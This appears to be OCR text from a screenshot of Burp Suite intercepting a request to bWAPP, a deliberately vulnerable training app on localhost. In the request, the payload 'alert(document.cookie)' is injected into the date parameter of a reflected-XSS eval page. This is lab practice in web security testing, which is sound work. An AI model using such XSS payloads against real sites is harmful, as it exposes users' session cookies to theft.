 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2023.9.2 - Temporary.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Flow
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /bWAPPv2.2/bWAPPv2.2/bWAPP/xss_eval.php?date=alert(document.cookie) HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bWAPPv2.2/bWAPPv2.2/bWAPP/xss_eval.php?date=Date()
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=6bprfqasvdv8n8e5rr7jh7paq2; security_level=0
18 Connection: close
19
20
Inspector
bWAPP - XSS Cross-Site Scripting (XSS) Cheat S
http://localhost/bWAPPv2.2/bWAPPv2.2/bWA...
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cr
/ XSS - Reflected (Eval) /
The current date on your computer is:
Mon Jun 10 2024 16:01:12 GMT+0530 (India Standard Time)